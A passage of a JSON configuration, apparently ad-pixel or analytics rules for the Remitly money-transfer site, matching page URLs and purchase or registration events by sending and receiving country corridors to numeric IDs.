_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCo